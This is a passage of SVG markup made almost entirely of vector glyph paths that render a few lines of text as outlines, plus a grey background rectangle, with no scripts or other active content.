fill="#000000" fill-opacity="1"><g transform="translate(565.971738, 562.516696)"><g><path d="M 2.453125 -18.375 L 4.203125 -18.375 L 4.203125 0 L 2.453125 0 Z M 2.453125 -18.375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(573.128166, 562.516696)"><g><path d="M 13.796875 -5.96875 L 2.890625 -5.96875 C 2.992188 -4.613281 3.515625 -3.519531 4.453125 -2.6875 C 5.398438 -1.851562 6.59375 -1.4375 8.03125 -1.4375 C 8.832031 -1.4375 9.570312 -1.578125 10.25 -1.859375 C 10.925781 -2.148438 11.515625 -2.578125 12.015625 -3.140625 L 13 -2 C 12.425781 -1.3125 11.703125 -0.785156 10.828125 -0.421875 C 9.960938 -0.0546875 9.007812 0.125 7.96875 0.125 C 6.632812 0.125 5.453125 -0.15625 4.421875 -0.71875 C 3.390625 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.414062 -8.921875 1.96875 -9.921875 C 2.519531 -10.929688 3.28125 -11.71875 4.25 -12.28125 C 5.21875 -12.84375 6.300781 -13.125 7.5 -13.125 C 8.707031 -13.125 9.789062 -12.84375 10.75 -12.28125 C 11.707031 -11.71875 12.457031 -10.9375 13 -9.9375 C 13.539062 -8.9375 13.8125 -7.796875 13.8125 -6.515625 Z M 7.5 -11.609375 C 6.25 -11.609375 5.195312 -11.207031 4.34375 -10.40625 C 3.5 -9.613281 3.015625 -8.570312 2.890625 -7.28125 L 12.140625 -7.28125 C 12.023438 -8.570312 11.539062 -9.613281 10.6875 -10.40625 C 9.832031 -11.207031 8.769531 -11.609375 7.5 -11.609375 Z M 7.5 -11.609375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(588.579795, 562.516696)"><g><path d="M 7.84375 0.125 C 6.5625 0.125 5.410156 -0.15625 4.390625 -0.71875 C 3.378906 -1.28125 2.582031 -2.066406 2 -3.078125 C 1.425781 -4.097656 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.425781 -8.921875 2 -9.921875 C 2.582031 -10.929688 3.378906 -11.71875 4.390625 -12.28125 C 5.410156 -12.84375 6.5625 -13.125 7.84375 -13.125 C 8.96875 -13.125 9.972656 -12.90625 10.859375 -12.46875 C 11.742188 -12.03125 12.441406 -11.390625 12.953125 -10.546875 L 11.640625 -9.65625 C 11.210938 -10.300781 10.664062 -10.785156 10 -11.109375 C 9.34375 -11.429688 8.625 -11.59375 7.84375 -11.59375 C 6.90625 -11.59375 6.0625 -11.378906 5.3125 -10.953125 C 4.5625 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.503906 3.128906 -4.613281 3.546875 -3.84375 C 3.972656 -3.082031 4.5625 -2.488281 5.3125 -2.0625 C 6.0625 -1.644531 6.90625 -1.4375 7.84375 -1.4375 C 8.625 -1.4375 9.34375 -1.59375 10 -1.90625 C 10.664062 -2.21875 11.210938 -2.695312 11.640625 -3.34375 L 12.953125 -2.453125 C 12.441406 -1.609375 11.738281 -0.96875 10.84375 -0.53125 C 9.957031 -0.09375 8.957031 0.125 7.84375 0.125 Z M 7.84375 0.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(603.016195, 562.516696)"><g><path d="M 9.3125 -0.796875 C 8.976562 -0.492188 8.566406 -0.265625 8.078125 -0.109375 C 7.597656 0.046875 7.09375 0.125 6.5625 0.125 C 5.34375 0.125 4.398438 -0.203125 3.734375 -0.859375 C 3.078125 -1.523438 2.75 -2.460938 2.75 -3.671875 L 2.75 -11.546875 L 0.421875 -11.546875 L 0.421875 -13.03125 L 2.75 -13.03125 L 2.75 -15.875 L 4.5 -15.875 L 4.5 -13.03125 L 8.46875 -13.03125 L 8.46875 -11.546875 L 4.5 -11.546875 L 4.5 -3.765625 C 4.5 -2.984375 4.691406 -2.390625 5.078125 -1.984375 C 5.472656 -1.585938 6.035156 -1.390625 6.765625 -1.390625 C 7.128906 -1.390625 7.476562 -1.445312 7.8125 -1.5625 C 8.15625 -1.675781 8.445312 -1.84375 8.6875 -2.0625 Z M 9.3125 -0.796875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(613.564992, 562.516696)"><g><path d="M 13.796875 -5.96875 L 2.890625 -5.96875 C 2.992188 -4.613281 3.515625 -3.519531 4.453125 -2.6875 C 5.398438 -1.851562 6.59375 -1.4375 8.03125 -1.4375 C 8.832031 -1.4375 9.570312 -1.578125 10.25 -1.859375 C 10.925781 -2.148438 11.515625 -2.578125 12.015625 -3.140625 L 13 -2 C 12.425781 -1.3125 11.703125 -0.785156 10.828125 -0.421875 C 9.960938 -0.0546875 9.007812 0.125 7.96875 0.125 C 6.632812 0.125 5.453125 -0.15625 4.421875 -0.71875 C 3.390625 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.414062 -8.921875 1.96875 -9.921875 C 2.519531 -10.929688 3.28125 -11.71875 4.25 -12.28125 C 5.21875 -12.84375 6.300781 -13.125 7.5 -13.125 C 8.707031 -13.125 9.789062 -12.84375 10.75 -12.28125 C 11.707031 -11.71875 12.457031 -10.9375 13 -9.9375 C 13.539062 -8.9375 13.8125 -7.796875 13.8125 -6.515625 Z M 7.5 -11.609375 C 6.25 -11.609375 5.195312 -11.207031 4.34375 -10.40625 C 3.5 -9.613281 3.015625 -8.570312 2.890625 -7.28125 L 12.140625 -7.28125 C 12.023438 -8.570312 11.539062 -9.613281 10.6875 -10.40625 C 9.832031 -11.207031 8.769531 -11.609375 7.5 -11.609375 Z M 7.5 -11.609375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(629.016621, 562.516696)"><g><path d="M 14.34375 -18.375 L 14.34375 0 L 12.65625 0 L 12.65625 -2.578125 C 12.125 -1.703125 11.425781 -1.03125 10.5625 -0.5625 C 9.695312 -0.101562 8.71875 0.125 7.625 0.125 C 6.40625 0.125 5.300781 -0.15625 4.3125 -0.71875 C 3.320312 -1.28125 2.546875 -2.0625 1.984375 -3.0625 C 1.421875 -4.070312 1.140625 -5.222656 1.140625 -6.515625 C 1.140625 -7.796875 1.421875 -8.941406 1.984375 -9.953125 C 2.546875 -10.960938 3.320312 -11.742188 4.3125 -12.296875 C 5.300781 -12.847656 6.40625 -13.125 7.625 -13.125 C 8.6875 -13.125 9.640625 -12.90625 10.484375 -12.46875 C 11.335938 -12.03125 12.035156 -11.390625 12.578125 -10.546875 L 12.578125 -18.375 Z M 7.78125 -1.4375 C 8.6875 -1.4375 9.503906 -1.644531 10.234375 -2.0625 C 10.972656 -2.488281 11.550781 -3.085938 11.96875 -3.859375 C 12.394531 -4.640625 12.609375 -5.523438 12.609375 -6.515625 C 12.609375 -7.503906 12.394531 -8.382812 11.96875 -9.15625 C 11.550781 -9.9375 10.972656 -10.535156 10.234375 -10.953125 C 9.503906 -11.378906 8.6875 -11.59375 7.78125 -11.59375 C 6.851562 -11.59375 6.019531 -11.378906 5.28125 -10.953125 C 4.550781 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.523438 3.128906 -4.640625 3.546875 -3.859375 C 3.972656 -3.085938 4.550781 -2.488281 5.28125 -2.0625 C 6.019531 -1.644531 6.851562 -1.4375 7.78125 -1.4375 Z M 7.78125 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(646.300621, 562.516696)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(653.283714, 562.516696)"><g><path d="M 7.015625 -13.125 C 8.710938 -13.125 10.015625 -12.695312 10.921875 -11.84375 C 11.828125 -11 12.28125 -9.742188 12.28125 -8.078125 L 12.28125 0 L 10.59375 0 L 10.59375 -2.03125 C 10.195312 -1.351562 9.613281 -0.820312 8.84375 -0.4375 C 8.082031 -0.0625 7.171875 0.125 6.109375 0.125 C 4.660156 0.125 3.503906 -0.21875 2.640625 -0.90625 C 1.785156 -1.601562 1.359375 -2.523438 1.359375 -3.671875 C 1.359375 -4.773438 1.757812 -5.664062 2.5625 -6.34375 C 3.363281 -7.019531 4.640625 -7.359375 6.390625 -7.359375 L 10.53125 -7.359375 L 10.53125 -8.140625 C 10.53125 -9.265625 10.210938 -10.117188 9.578125 -10.703125 C 8.953125 -11.296875 8.035156 -11.59375 6.828125 -11.59375 C 6.003906 -11.59375 5.210938 -11.453125 4.453125 -11.171875 C 3.691406 -10.898438 3.039062 -10.53125 2.5 -10.0625 L 1.703125 -11.375 C 2.367188 -11.925781 3.160156 -12.351562 4.078125 -12.65625 C 5.003906 -12.96875 5.984375 -13.125 7.015625 -13.125 Z M 6.390625 -1.265625 C 7.378906 -1.265625 8.226562 -1.488281 8.9375 -1.9375 C 9.644531 -2.394531 10.175781 -3.050781 10.53125 -3.90625 L 10.53125 -6.046875 L 6.4375 -6.046875 C 4.207031 -6.046875 3.09375 -5.269531 3.09375 -3.71875 C 3.09375 -2.957031 3.378906 -2.359375 3.953125 -1.921875 C 4.535156 -1.484375 5.347656 -1.265625 6.390625 -1.265625 Z M 6.390625 -1.265625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(668.388679, 562.516696)"><g><path d="M 9.09375 -13.125 C 10.726562 -13.125 12.023438 -12.648438 12.984375 -11.703125 C 13.953125 -10.753906 14.4375 -9.367188 14.4375 -7.546875 L 14.4375 0 L 12.6875 0 L 12.6875 -7.375 C 12.6875 -8.726562 12.347656 -9.757812 11.671875 -10.46875 C 10.992188 -11.1875 10.023438 -11.546875 8.765625 -11.546875 C 7.359375 -11.546875 6.242188 -11.128906 5.421875 -10.296875 C 4.609375 -9.460938 4.203125 -8.304688 4.203125 -6.828125 L 4.203125 0 L 2.453125 0 L 2.453125 -13.03125 L 4.140625 -13.03125 L 4.140625 -10.625 C 4.617188 -11.414062 5.28125 -12.03125 6.125 -12.46875 C 6.976562 -12.90625 7.96875 -13.125 9.09375 -13.125 Z M 9.09375 -13.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(685.647924, 562.516696)"><g><path d="M 14.34375 -18.375 L 14.34375 0 L 12.65625 0 L 12.65625 -2.578125 C 12.125 -1.703125 11.425781 -1.03125 10.5625 -0.5625 C 9.695312 -0.101562 8.71875 0.125 7.625 0.125 C 6.40625 0.125 5.300781 -0.15625 4.3125 -0.71875 C 3.320312 -1.28125 2.546875 -2.0625 1.984375 -3.0625 C 1.421875 -4.070312 1.140625 -5.222656 1.140625 -6.515625 C 1.140625 -7.796875 1.421875 -8.941406 1.984375 -9.953125 C 2.546875 -10.960938 3.320312 -11.742188 4.3125 -12.296875 C 5.300781 -12.847656 6.40625 -13.125 7.625 -13.125 C 8.6875 -13.125 9.640625 -12.90625 10.484375 -12.46875 C 11.335938 -12.03125 12.035156 -11.390625 12.578125 -10.546875 L 12.578125 -18.375 Z M 7.78125 -1.4375 C 8.6875 -1.4375 9.503906 -1.644531 10.234375 -2.0625 C 10.972656 -2.488281 11.550781 -3.085938 11.96875 -3.859375 C 12.394531 -4.640625 12.609375 -5.523438 12.609375 -6.515625 C 12.609375 -7.503906 12.394531 -8.382812 11.96875 -9.15625 C 11.550781 -9.9375 10.972656 -10.535156 10.234375 -10.953125 C 9.503906 -11.378906 8.6875 -11.59375 7.78125 -11.59375 C 6.851562 -11.59375 6.019531 -11.378906 5.28125 -10.953125 C 4.550781 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.523438 3.128906 -4.640625 3.546875 -3.859375 C 3.972656 -3.085938 4.550781 -2.488281 5.28125 -2.0625 C 6.019531 -1.644531 6.851562 -1.4375 7.78125 -1.4375 Z M 7.78125 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(702.931924, 562.516696)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(709.915017, 562.516696)"><g><path d="M 9.09375 -13.125 C 10.726562 -13.125 12.023438 -12.648438 12.984375 -11.703125 C 13.953125 -10.753906 14.4375 -9.367188 14.4375 -7.546875 L 14.4375 0 L 12.6875 0 L 12.6875 -7.375 C 12.6875 -8.726562 12.347656 -9.757812 11.671875 -10.46875 C 10.992188 -11.1875 10.023438 -11.546875 8.765625 -11.546875 C 7.359375 -11.546875 6.242188 -11.128906 5.421875 -10.296875 C 4.609375 -9.460938 4.203125 -8.304688 4.203125 -6.828125 L 4.203125 0 L 2.453125 0 L 2.453125 -18.375 L 4.203125 -18.375 L 4.203125 -10.75 C 4.679688 -11.507812 5.34375 -12.09375 6.1875 -12.5 C 7.03125 -12.914062 8 -13.125 9.09375 -13.125 Z M 9.09375 -13.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(727.174274, 562.516696)"><g><path d="M 7.78125 0.125 C 6.519531 0.125 5.382812 -0.15625 4.375 -0.71875 C 3.375 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.425781 -8.921875 2 -9.921875 C 2.582031 -10.929688 3.375 -11.71875 4.375 -12.28125 C 5.382812 -12.84375 6.519531 -13.125 7.78125 -13.125 C 9.03125 -13.125 10.160156 -12.84375 11.171875 -12.28125 C 12.179688 -11.71875 12.96875 -10.929688 13.53125 -9.921875 C 14.101562 -8.921875 14.390625 -7.785156 14.390625 -6.515625 C 14.390625 -5.242188 14.101562 -4.101562 13.53125 -3.09375 C 12.96875 -2.082031 12.179688 -1.289062 11.171875 -0.71875 C 10.160156 -0.15625 9.03125 0.125 7.78125 0.125 Z M 7.78125 -1.4375 C 8.695312 -1.4375 9.523438 -1.644531 10.265625 -2.0625 C 11.003906 -2.488281 11.578125 -3.085938 11.984375 -3.859375 C 12.398438 -4.640625 12.609375 -5.523438 12.609375 -6.515625 C 12.609375 -7.503906 12.398438 -8.382812 11.984375 -9.15625 C 11.578125 -9.9375 11.003906 -10.535156 10.265625 -10.953125 C 9.523438 -11.378906 8.695312 -11.59375 7.78125 -11.59375 C 6.851562 -11.59375 6.019531 -11.378906 5.28125 -10.953125 C 4.550781 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.523438 3.128906 -4.640625 3.546875 -3.859375 C 3.972656 -3.085938 4.550781 -2.488281 5.28125 -2.0625 C 6.019531 -1.644531 6.851562 -1.4375 7.78125 -1.4375 Z M 7.78125 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(743.19543, 562.516696)"><g><path d="M 21.578125 -13.03125 L 16.640625 0 L 14.984375 0 L 10.875 -10.671875 L 6.765625 0 L 5.109375 0 L 0.203125 -13.03125 L 1.875 -13.03125 L 5.96875 -1.953125 L 10.15625 -13.03125 L 11.671875 -13.03125 L 15.828125 -1.953125 L 19.96875 -13.03125 Z M 21.578125 -13.03125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(765.456568, 562.516696)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(772.439661, 562.516696)"><g><path d="M 2.453125 -13.03125 L 4.203125 -13.03125 L 4.203125 0 L 2.453125 0 Z M 3.328125 -15.875 C 2.972656 -15.875 2.671875 -16 2.421875 -16.25 C 2.171875 -16.5 2.046875 -16.796875 2.046875 -17.140625 C 2.046875 -17.472656 2.171875 -17.757812 2.421875 -18 C 2.671875 -18.25 2.972656 -18.375 3.328125 -18.375 C 3.691406 -18.375 4 -18.253906 4.25 -18.015625 C 4.5 -17.773438 4.625 -17.488281 4.625 -17.15625 C 4.625 -16.800781 4.5 -16.5 4.25 -16.25 C 4 -16 3.691406 -15.875 3.328125 -15.875 Z M 3.328125 -15.875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(779.596086, 562.516696)"><g><path d="M 9.3125 -0.796875 C 8.976562 -0.492188 8.566406 -0.265625 8.078125 -0.109375 C 7.597656 0.046875 7.09375 0.125 6.5625 0.125 C 5.34375 0.125 4.398438 -0.203125 3.734375 -0.859375 C 3.078125 -1.523438 2.75 -2.460938 2.75 -3.671875 L 2.75 -11.546875 L 0.421875 -11.546875 L 0.421875 -13.03125 L 2.75 -13.03125 L 2.75 -15.875 L 4.5 -15.875 L 4.5 -13.03125 L 8.46875 -13.03125 L 8.46875 -11.546875 L 4.5 -11.546875 L 4.5 -3.765625 C 4.5 -2.984375 4.691406 -2.390625 5.078125 -1.984375 C 5.472656 -1.585938 6.035156 -1.390625 6.765625 -1.390625 C 7.128906 -1.390625 7.476562 -1.445312 7.8125 -1.5625 C 8.15625 -1.675781 8.445312 -1.84375 8.6875 -2.0625 Z M 9.3125 -0.796875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(790.144883, 562.516696)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(797.127976, 562.516696)"><g><path d="M 21.578125 -13.03125 L 16.640625 0 L 14.984375 0 L 10.875 -10.671875 L 6.765625 0 L 5.109375 0 L 0.203125 -13.03125 L 1.875 -13.03125 L 5.96875 -1.953125 L 10.15625 -13.03125 L 11.671875 -13.03125 L 15.828125 -1.953125 L 19.96875 -13.03125 Z M 21.578125 -13.03125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(819.389114, 562.516696)"><g><path d="M 2.453125 -13.03125 L 4.203125 -13.03125 L 4.203125 0 L 2.453125 0 Z M 3.328125 -15.875 C 2.972656 -15.875 2.671875 -16 2.421875 -16.25 C 2.171875 -16.5 2.046875 -16.796875 2.046875 -17.140625 C 2.046875 -17.472656 2.171875 -17.757812 2.421875 -18 C 2.671875 -18.25 2.972656 -18.375 3.328125 -18.375 C 3.691406 -18.375 4 -18.253906 4.25 -18.015625 C 4.5 -17.773438 4.625 -17.488281 4.625 -17.15625 C 4.625 -16.800781 4.5 -16.5 4.25 -16.25 C 4 -16 3.691406 -15.875 3.328125 -15.875 Z M 3.328125 -15.875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(826.545539, 562.516696)"><g><path d="M 2.453125 -18.375 L 4.203125 -18.375 L 4.203125 0 L 2.453125 0 Z M 2.453125 -18.375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(833.701964, 562.516696)"><g><path d="M 2.453125 -18.375 L 4.203125 -18.375 L 4.203125 0 L 2.453125 0 Z M 2.453125 -18.375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(840.858389, 562.516696)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(847.841482, 562.516696)"><g><path d="M 9.15625 -13.125 C 10.382812 -13.125 11.492188 -12.847656 12.484375 -12.296875 C 13.472656 -11.742188 14.25 -10.960938 14.8125 -9.953125 C 15.375 -8.941406 15.65625 -7.796875 15.65625 -6.515625 C 15.65625 -5.222656 15.375 -4.070312 14.8125 -3.0625 C 14.25 -2.0625 13.472656 -1.28125 12.484375 -0.71875 C 11.492188 -0.15625 10.382812 0.125 9.15625 0.125 C 8.070312 0.125 7.09375 -0.101562 6.21875 -0.5625 C 5.351562 -1.03125 4.660156 -1.703125 4.140625 -2.578125 L 4.140625 0 L 2.453125 0 L 2.453125 -18.375 L 4.203125 -18.375 L 4.203125 -10.546875 C 4.753906 -11.390625 5.453125 -12.03125 6.296875 -12.46875 C 7.148438 -12.90625 8.101562 -13.125 9.15625 -13.125 Z M 9.046875 -1.4375 C 9.953125 -1.4375 10.773438 -1.644531 11.515625 -2.0625 C 12.253906 -2.488281 12.832031 -3.085938 13.25 -3.859375 C 13.675781 -4.640625 13.890625 -5.523438 13.890625 -6.515625 C 13.890625 -7.503906 13.675781 -8.382812 13.25 -9.15625 C 12.832031 -9.9375 12.253906 -10.535156 11.515625 -10.953125 C 10.773438 -11.378906 9.953125 -11.59375 9.046875 -11.59375 C 8.117188 -11.59375 7.285156 -11.378906 6.546875 -10.953125 C 5.816406 -10.535156 5.238281 -9.9375 4.8125 -9.15625 C 4.394531 -8.382812 4.1875 -7.503906 4.1875 -6.515625 C 4.1875 -5.523438 4.394531 -4.640625 4.8125 -3.859375 C 5.238281 -3.085938 5.816406 -2.488281 6.546875 -2.0625 C 7.285156 -1.644531 8.117188 -1.4375 9.046875 -1.4375 Z M 9.046875 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(865.125493, 562.516696)"><g><path d="M 13.796875 -5.96875 L 2.890625 -5.96875 C 2.992188 -4.613281 3.515625 -3.519531 4.453125 -2.6875 C 5.398438 -1.851562 6.59375 -1.4375 8.03125 -1.4375 C 8.832031 -1.4375 9.570312 -1.578125 10.25 -1.859375 C 10.925781 -2.148438 11.515625 -2.578125 12.015625 -3.140625 L 13 -2 C 12.425781 -1.3125 11.703125 -0.785156 10.828125 -0.421875 C 9.960938 -0.0546875 9.007812 0.125 7.96875 0.125 C 6.632812 0.125 5.453125 -0.15625 4.421875 -0.71875 C 3.390625 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.414062 -8.921875 1.96875 -9.921875 C 2.519531 -10.929688 3.28125 -11.71875 4.25 -12.28125 C 5.21875 -12.84375 6.300781 -13.125 7.5 -13.125 C 8.707031 -13.125 9.789062 -12.84375 10.75 -12.28125 C 11.707031 -11.71875 12.457031 -10.9375 13 -9.9375 C 13.539062 -8.9375 13.8125 -7.796875 13.8125 -6.515625 Z M 7.5 -11.609375 C 6.25 -11.609375 5.195312 -11.207031 4.34375 -10.40625 C 3.5 -9.613281 3.015625 -8.570312 2.890625 -7.28125 L 12.140625 -7.28125 C 12.023438 -8.570312 11.539062 -9.613281 10.6875 -10.40625 C 9.832031 -11.207031 8.769531 -11.609375 7.5 -11.609375 Z M 7.5 -11.609375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(528.357748, 599.266694)"><g><path d="M 14.1875 -13.03125 L 14.1875 0 L 12.5 0 L 12.5 -2.375 C 12.039062 -1.582031 11.40625 -0.96875 10.59375 -0.53125 C 9.789062 -0.09375 8.867188 0.125 7.828125 0.125 C 6.128906 0.125 4.785156 -0.347656 3.796875 -1.296875 C 2.816406 -2.242188 2.328125 -3.632812 2.328125 -5.46875 L 2.328125 -13.03125 L 4.09375 -13.03125 L 4.09375 -5.640625 C 4.09375 -4.273438 4.425781 -3.238281 5.09375 -2.53125 C 5.769531 -1.820312 6.738281 -1.46875 8 -1.46875 C 9.375 -1.46875 10.457031 -1.882812 11.25 -2.71875 C 12.039062 -3.550781 12.4375 -4.707031 12.4375 -6.1875 L 12.4375 -13.03125 Z M 14.1875 -13.03125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(545.517948, 599.266694)"><g><path d="M 5.9375 0.125 C 4.882812 0.125 3.875 -0.0234375 2.90625 -0.328125 C 1.945312 -0.640625 1.191406 -1.023438 0.640625 -1.484375 L 1.4375 -2.875 C 1.976562 -2.445312 2.660156 -2.09375 3.484375 -1.8125 C 4.316406 -1.539062 5.175781 -1.40625 6.0625 -1.40625 C 7.25 -1.40625 8.128906 -1.59375 8.703125 -1.96875 C 9.273438 -2.34375 9.5625 -2.867188 9.5625 -3.546875 C 9.5625 -4.023438 9.40625 -4.398438 9.09375 -4.671875 C 8.78125 -4.941406 8.382812 -5.144531 7.90625 -5.28125 C 7.425781 -5.425781 6.789062 -5.566406 6 -5.703125 C 4.9375 -5.898438 4.082031 -6.097656 3.4375 -6.296875 C 2.800781 -6.503906 2.253906 -6.851562 1.796875 -7.34375 C 1.335938 -7.84375 1.109375 -8.53125 1.109375 -9.40625 C 1.109375 -10.5 1.5625 -11.390625 2.46875 -12.078125 C 3.382812 -12.773438 4.648438 -13.125 6.265625 -13.125 C 7.109375 -13.125 7.953125 -13.007812 8.796875 -12.78125 C 9.640625 -12.5625 10.332031 -12.269531 10.875 -11.90625 L 10.109375 -10.5 C 9.035156 -11.238281 7.753906 -11.609375 6.265625 -11.609375 C 5.140625 -11.609375 4.289062 -11.410156 3.71875 -11.015625 C 3.15625 -10.617188 2.875 -10.097656 2.875 -9.453125 C 2.875 -8.960938 3.035156 -8.566406 3.359375 -8.265625 C 3.679688 -7.972656 4.082031 -7.753906 4.5625 -7.609375 C 5.039062 -7.472656 5.695312 -7.332031 6.53125 -7.1875 C 7.570312 -6.988281 8.40625 -6.789062 9.03125 -6.59375 C 9.664062 -6.394531 10.203125 -6.054688 10.640625 -5.578125 C 11.085938 -5.097656 11.3125 -4.4375 11.3125 -3.59375 C 11.3125 -2.445312 10.835938 -1.539062 9.890625 -0.875 C 8.941406 -0.207031 7.625 0.125 5.9375 0.125 Z M 5.9375 0.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(558.121969, 599.266694)"><g><path d="M 13.796875 -5.96875 L 2.890625 -5.96875 C 2.992188 -4.613281 3.515625 -3.519531 4.453125 -2.6875 C 5.398438 -1.851562 6.59375 -1.4375 8.03125 -1.4375 C 8.832031 -1.4375 9.570312 -1.578125 10.25 -1.859375 C 10.925781 -2.148438 11.515625 -2.578125 12.015625 -3.140625 L 13 -2 C 12.425781 -1.3125 11.703125 -0.785156 10.828125 -0.421875 C 9.960938 -0.0546875 9.007812 0.125 7.96875 0.125 C 6.632812 0.125 5.453125 -0.15625 4.421875 -0.71875 C 3.390625 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.414062 -8.921875 1.96875 -9.921875 C 2.519531 -10.929688 3.28125 -11.71875 4.25 -12.28125 C 5.21875 -12.84375 6.300781 -13.125 7.5 -13.125 C 8.707031 -13.125 9.789062 -12.84375 10.75 -12.28125 C 11.707031 -11.71875 12.457031 -10.9375 13 -9.9375 C 13.539062 -8.9375 13.8125 -7.796875 13.8125 -6.515625 Z M 7.5 -11.609375 C 6.25 -11.609375 5.195312 -11.207031 4.34375 -10.40625 C 3.5 -9.613281 3.015625 -8.570312 2.890625 -7.28125 L 12.140625 -7.28125 C 12.023438 -8.570312 11.539062 -9.613281 10.6875 -10.40625 C 9.832031 -11.207031 8.769531 -11.609375 7.5 -11.609375 Z M 7.5 -11.609375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(573.573601, 599.266694)"><g><path d="M 14.34375 -18.375 L 14.34375 0 L 12.65625 0 L 12.65625 -2.578125 C 12.125 -1.703125 11.425781 -1.03125 10.5625 -0.5625 C 9.695312 -0.101562 8.71875 0.125 7.625 0.125 C 6.40625 0.125 5.300781 -0.15625 4.3125 -0.71875 C 3.320312 -1.28125 2.546875 -2.0625 1.984375 -3.0625 C 1.421875 -4.070312 1.140625 -5.222656 1.140625 -6.515625 C 1.140625 -7.796875 1.421875 -8.941406 1.984375 -9.953125 C 2.546875 -10.960938 3.320312 -11.742188 4.3125 -12.296875 C 5.300781 -12.847656 6.40625 -13.125 7.625 -13.125 C 8.6875 -13.125 9.640625 -12.90625 10.484375 -12.46875 C 11.335938 -12.03125 12.035156 -11.390625 12.578125 -10.546875 L 12.578125 -18.375 Z M 7.78125 -1.4375 C 8.6875 -1.4375 9.503906 -1.644531 10.234375 -2.0625 C 10.972656 -2.488281 11.550781 -3.085938 11.96875 -3.859375 C 12.394531 -4.640625 12.609375 -5.523438 12.609375 -6.515625 C 12.609375 -7.503906 12.394531 -8.382812 11.96875 -9.15625 C 11.550781 -9.9375 10.972656 -10.535156 10.234375 -10.953125 C 9.503906 -11.378906 8.6875 -11.59375 7.78125 -11.59375 C 6.851562 -11.59375 6.019531 -11.378906 5.28125 -10.953125 C 4.550781 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.523438 3.128906 -4.640625 3.546875 -3.859375 C 3.972656 -3.085938 4.550781 -2.488281 5.28125 -2.0625 C 6.019531 -1.644531 6.851562 -1.4375 7.78125 -1.4375 Z M 7.78125 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(590.857604, 599.266694)"><g><path d="M 2.625 0.125 C 2.257812 0.125 1.945312 -0.00390625 1.6875 -0.265625 C 1.4375 -0.535156 1.3125 -0.859375 1.3125 -1.234375 C 1.3125 -1.617188 1.4375 -1.9375 1.6875 -2.1875 C 1.945312 -2.445312 2.257812 -2.578125 2.625 -2.578125 C 2.988281 -2.578125 3.300781 -2.445312 3.5625 -2.1875 C 3.832031 -1.9375 3.96875 -1.617188 3.96875 -1.234375 C 3.96875 -0.859375 3.832031 -0.535156 3.5625 -0.265625 C 3.300781 -0.00390625 2.988281 0.125 2.625 0.125 Z M 2.625 0.125 "/></g></g></g><g clip-path="url(#21fcb7ace8)"><g clip-path="url(#0710118f02)"><path fill="#f1f1f1" d="M 977.578125 413.265625 L 1388.726562 413.265625 L 1388.726562 623.222656 L 977.578125 623.222656 Z M 977.578125 413.265625 " fill-opacity="1" fill-rule="nonzero"/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(989.580004, 452.266701)"><g><path d="M 2.828125 -17.34375 L 4.65625 -17.34375 L 4.65625 -1.578125 L 14.359375 -1.578125 L 14.359375 0 L 2.828125 0 Z M 2.828125 -17.34375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1004.660206, 452.266701)"><g><path d="M 2.453125 -13.03125 L 4.203125 -13.03125 L 4.203125 0 L 2.453125 0 Z M 3.328125 -15.875 C 2.972656 -15.875 2.671875 -16 2.421875 -16.25 C 2.171875 -16.5 